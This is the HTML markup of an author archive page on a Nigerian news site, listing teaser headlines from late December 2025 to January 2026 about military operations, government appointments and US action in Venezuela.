                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/07/troops-raid-kidnappers-den/"  rel="bookmark" class="td-image-wrap " title="Troops Raid Kidnappers’ Den, Neutralise Suspects, Recover Arms in Plateau" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Troops Raid Kidnappers’ Den, Neutralise Suspects, Recover Arms in Plateau" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/07/troops-raid-kidnappers-den/"  rel="bookmark" title="Troops Raid Kidnappers’ Den, Neutralise Suspects, Recover Arms in Plateau">Troops Raid Kidnappers’ Den, Neutralise Suspects, Recover Arms in Plateau</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T17:59:55+01:00" >January 7, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/07/troops-raid-kidnappers-den/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/06/forces-kill-venezuelan-cuban/"  rel="bookmark" class="td-image-wrap " title="US Forces Kill 55 Venezuelan, Cuban Troops in Raid That Captured Maduro &#8211; Report " ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="US Forces Kill 55 Venezuelan, Cuban Troops in Raid That Captured Maduro &#8211; Report " /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/06/forces-kill-venezuelan-cuban/"  rel="bookmark" title="US Forces Kill 55 Venezuelan, Cuban Troops in Raid That Captured Maduro &#8211; Report ">US Forces Kill 55 Venezuelan, Cuban Troops in Raid That Captured...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T20:56:08+01:00" >January 6, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/06/forces-kill-venezuelan-cuban/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/06/tinubu-appoints-new-nigerian/"  rel="bookmark" class="td-image-wrap " title="Tinubu Appoints New DG for Nigerian Law School" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260106-WA0041.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260106-WA0041.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260106-WA0041.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260106-WA0041.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Tinubu Appoints New DG for Nigerian Law School" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/06/tinubu-appoints-new-nigerian/"  rel="bookmark" title="Tinubu Appoints New DG for Nigerian Law School">Tinubu Appoints New DG for Nigerian Law School</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T20:49:51+01:00" >January 6, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/06/tinubu-appoints-new-nigerian/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/06/troops-rescue-six-kidnap-2/"  rel="bookmark" class="td-image-wrap " title="Troops Rescue Six Kidnap Victims in Kaduna as Operation FANSAN YAMMA Sustains Offensive" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Troops Rescue Six Kidnap Victims in Kaduna as Operation FANSAN YAMMA Sustains Offensive" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/06/troops-rescue-six-kidnap-2/"  rel="bookmark" title="Troops Rescue Six Kidnap Victims in Kaduna as Operation FANSAN YAMMA Sustains Offensive">Troops Rescue Six Kidnap Victims in Kaduna as Operation FANSAN YAMMA...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:05:58+01:00" >January 6, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/06/troops-rescue-six-kidnap-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/06/venezuela-russia-china-demand/"  rel="bookmark" class="td-image-wrap " title="Venezuela, Russia, China, UK Demand Release of Maduro, Condemn U.S. Military Action" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Venezuela, Russia, China, UK Demand Release of Maduro, Condemn U.S. Military Action" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/06/venezuela-russia-china-demand/"  rel="bookmark" title="Venezuela, Russia, China, UK Demand Release of Maduro, Condemn U.S. Military Action">Venezuela, Russia, China, UK Demand Release of Maduro, Condemn U.S. Military...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:01:07+01:00" >January 6, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/06/venezuela-russia-china-demand/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/05/rolls-reforms-curb-waec-neco/"  rel="bookmark" class="td-image-wrap " title="FG rolls out reforms to curb WAEC, NECO malpractice from 2026" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250911-WA0064.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250911-WA0064.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250911-WA0064.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250911-WA0064.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="The Minister of Education, Dr. Tunji Alausa" title="FG rolls out reforms to curb WAEC, NECO malpractice from 2026" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/05/rolls-reforms-curb-waec-neco/"  rel="bookmark" title="FG rolls out reforms to curb WAEC, NECO malpractice from 2026">FG rolls out reforms to curb WAEC, NECO malpractice from 2026</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T17:07:21+01:00" >January 5, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/05/rolls-reforms-curb-waec-neco/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/05/tinubu-nominates-chairmen/"  rel="bookmark" class="td-image-wrap " title="Tinubu Nominates Chairmen, Board Members for Oil Regulatory Agencies, Seeks Senate Confirmation" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/Tinubu-Begs.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/Tinubu-Begs.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/Tinubu-Begs.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/Tinubu-Begs.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="President Bola Ahmed Tinubu" title="Tinubu Nominates Chairmen, Board Members for Oil Regulatory Agencies, Seeks Senate Confirmation" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/05/tinubu-nominates-chairmen/"  rel="bookmark" title="Tinubu Nominates Chairmen, Board Members for Oil Regulatory Agencies, Seeks Senate Confirmation">Tinubu Nominates Chairmen, Board Members for Oil Regulatory Agencies, Seeks Senate...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T15:33:50+01:00" >January 5, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/05/tinubu-nominates-chairmen/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/05/lagos-police-invite-pastor/"  rel="bookmark" class="td-image-wrap " title="Lagos Police Invite Pastor Chris Okafor Over Alleged Rape, Other Criminal Offences" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251211-WA0008.jpg?resize=324%2C160&ssl=1"   alt="" title="Lagos Police Invite Pastor Chris Okafor Over Alleged Rape, Other Criminal Offences" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/05/lagos-police-invite-pastor/"  rel="bookmark" title="Lagos Police Invite Pastor Chris Okafor Over Alleged Rape, Other Criminal Offences">Lagos Police Invite Pastor Chris Okafor Over Alleged Rape, Other Criminal...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T15:28:31+01:00" >January 5, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/05/lagos-police-invite-pastor/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/05/not-war-venezuela-target-drug/"  rel="bookmark" class="td-image-wrap " title="We’re Not at War With Venezuela, Our Target Is Drug Cartels, Says US" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="We’re Not at War With Venezuela, Our Target Is Drug Cartels, Says US" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/05/not-war-venezuela-target-drug/"  rel="bookmark" title="We’re Not at War With Venezuela, Our Target Is Drug Cartels, Says US">We’re Not at War With Venezuela, Our Target Is Drug Cartels,...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T15:24:15+01:00" >January 5, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/05/not-war-venezuela-target-drug/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/05/army-probes-alleged-killing/"  rel="bookmark" class="td-image-wrap " title="Army Probes Alleged Killing of 13-Year-Old by Soldier in A&#8217;Ibom" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/nigerian-army-logo.png?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/nigerian-army-logo.png?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/nigerian-army-logo.png?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Army Probes Alleged Killing of 13-Year-Old by Soldier in A&#8217;Ibom" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/05/army-probes-alleged-killing/"  rel="bookmark" title="Army Probes Alleged Killing of 13-Year-Old by Soldier in A&#8217;Ibom">Army Probes Alleged Killing of 13-Year-Old by Soldier in A&#8217;Ibom</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T15:20:08+01:00" >January 5, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/05/army-probes-alleged-killing/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/05/troops-nab-notorious-terror/"  rel="bookmark" class="td-image-wrap " title="Troops Nab Notorious Terror Kingpin, Recover Arms Cache During Intelligence-Led Operation in Taraba" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260105-WA0010.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260105-WA0010.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260105-WA0010.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260105-WA0010.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260105-WA0010.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Troops Nab Notorious Terror Kingpin, Recover Arms Cache During Intelligence-Led Operation in Taraba" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/05/troops-nab-notorious-terror/"  rel="bookmark" title="Troops Nab Notorious Terror Kingpin, Recover Arms Cache During Intelligence-Led Operation in Taraba">Troops Nab Notorious Terror Kingpin, Recover Arms Cache During Intelligence-Led Operation...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T12:24:06+01:00" >January 5, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/05/troops-nab-notorious-terror/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/04/brigade-commander-security/"  rel="bookmark" class="td-image-wrap " title="Brigade Commander, Security Chiefs Hail Troops After Foiling Bandit Attack in Kano" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260104-WA0103.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260104-WA0103.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260104-WA0103.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260104-WA0103.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Brigade Commander, Security Chiefs Hail Troops After Foiling Bandit Attack in Kano" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/04/brigade-commander-security/"  rel="bookmark" title="Brigade Commander, Security Chiefs Hail Troops After Foiling Bandit Attack in Kano">Brigade Commander, Security Chiefs Hail Troops After Foiling Bandit Attack in...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T22:28:08+01:00" >January 4, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/04/brigade-commander-security/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/31/gov-yusuf-signs-trn-budget/"  rel="bookmark" class="td-image-wrap " title="Gov. Yusuf Signs N1.47trn 2026 Budget into Law" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/08/IMG-20250805-WA0147.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/08/IMG-20250805-WA0147.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/08/IMG-20250805-WA0147.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/08/IMG-20250805-WA0147.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/08/IMG-20250805-WA0147.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Secretary to the State Government, Alhaji Umar Farouk Ibrahim presenting the report to Kano State Governor Alhaji Abba Kabir Yusuf" title="Gov. Yusuf Signs N1.47trn 2026 Budget into Law" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/31/gov-yusuf-signs-trn-budget/"  rel="bookmark" title="Gov. Yusuf Signs N1.47trn 2026 Budget into Law">Gov. Yusuf Signs N1.47trn 2026 Budget into Law</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T19:18:50+01:00" >December 31, 2025</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2025/12/31/gov-yusuf-signs-trn-budget/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/31/military-recover-surveillance/"  rel="bookmark" class="td-image-wrap " title="Military Recover Surveillance Drone, Nab Suspected ISWAP Logistics Supplier in Borno" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0178.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0178.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0178.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0178.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Surveillance drone recovered by troops during Northeast operations" title="Military Recover Surveillance Drone, Nab Suspected ISWAP Logistics Supplier in Borno" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/31/military-recover-surveillance/"  rel="bookmark" title="Military Recover Surveillance Drone, Nab Suspected ISWAP Logistics Supplier in Borno">Military Recover Surveillance Drone, Nab Suspected ISWAP Logistics Supplier in Borno</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T19:10:29+01:00" >December 31, 2025</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2025/12/31/military-recover-surveillance/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/31/again-troops-eliminate/"  rel="bookmark" class="td-image-wrap " title="Again, Troops Eliminate 3 Terrorists in Borno Operations, Recover Arms" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Again, Troops Eliminate 3 Terrorists in Borno Operations, Recover Arms" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/31/again-troops-eliminate/"  rel="bookmark" title="Again, Troops Eliminate 3 Terrorists in Borno Operations, Recover Arms">Again, Troops Eliminate 3 Terrorists in Borno Operations, Recover Arms</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T19:04:32+01:00" >December 31, 2025</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2025/12/31/again-troops-eliminate/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><a href="https://prnigeria.com/author/iliyabature/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://prnigeria.com/author/iliyabature/" class="page" title="1">1</a><span class="current">2</span><a href="https://prnigeria.com/author/iliyabature/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://prnigeria.com/author/iliyabature/page/33/" class="last" title="33">33</a><a href="https://prnigeria.com/author/iliyabature/page/3/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 33</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
